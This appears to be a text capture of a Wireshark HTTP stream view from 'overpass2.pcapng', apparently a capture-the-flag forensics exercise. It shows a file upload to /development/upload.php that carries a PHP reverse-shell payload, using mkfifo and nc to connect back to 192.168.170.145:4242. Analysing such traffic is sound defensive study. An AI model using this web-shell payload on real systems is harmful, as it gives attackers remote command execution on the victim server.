 Wireshark · 追踪 HTTP 流 (tcp.stream eq 1) · overpass2.pcapng
POST /development/upload.php HTTP/1.1
Host: 192.168.170.159
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://192.168.170.159/development/
Content-Type: multipart/form-data;
boundary=---------------------------1809049028579987031515260006
Content-Length: 454
Connection: keep-alive
Upgrade-Insecure-Requests: 1
-----------------------------1809049028579987031515260006
Content-Disposition: form-data; name="fileToUpload"; filename="payload.php"
Content-Type: application/x-php
<?php exec("rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 192.168.170.145 4242 >/tmp/f")?>
-----------------------------1809049028579987031515260006
Content-Disposition: form-data; name="submit"
Upload File
-----------------------------1809049028579987031515260006--
HTTP/1.1 200 OK
Date: Tue, 21 Jul 2020 20:34:01 GMT
Server: Apache/2.4.29 (Ubuntu)
Content-Length: 39
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
2 客户端 分组，2 服务器 分组，3 turn(s).
整个对话（2773 bytes） Show data as ASCII
查找: 查找下一个(N)
滤掉此流 打印 另存为… 返回 Close Help